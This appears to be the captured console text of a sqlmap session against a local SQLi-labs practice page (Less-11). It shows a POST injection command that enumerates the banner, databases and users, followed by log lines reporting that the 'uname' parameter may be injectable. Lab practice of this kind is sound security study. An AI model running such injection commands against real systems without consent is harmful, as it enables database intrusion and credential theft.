 C:\Windows\System32\cmd.exe - sqlmap.py  -u "http://localhost/sqlilabs/Less-11/index.php" --data="uname=admin&pa...
sqlmap.py: error: ambiguous option: --user (--user-agent, --users?)
Press Enter to continue...
E:\php_Project\sqlmap\sqlmap>sqlmap.py -u "http://localhost/sqlilabs/Less-11/index.php" --data="uname=admin&passwd=admin
&submit=Submit" -f --banner --dbs --users
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.4.12.18#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:50:30 /2020-12-10/
[16:50:30] [INFO] testing connection to the target URL
[16:50:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[16:50:31] [INFO] testing if the target URL content is stable
[16:50:31] [INFO] target URL content is stable
[16:50:31] [INFO] testing if POST parameter 'uname' is dynamic
[16:50:31] [INFO] POST parameter 'uname' appears to be dynamic
[16:50:31] [INFO] heuristic (basic) test shows that POST parameter 'uname' might be injectable (possible DBMS: 'MySQL')
[16:50:31] [INFO] heuristic (XSS) test shows that POST parameter 'uname' might be vulnerable to cross-site scripting (XS
S) attacks
[16:50:31] [INFO] testing for SQL injection on POST parameter 'uname'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n]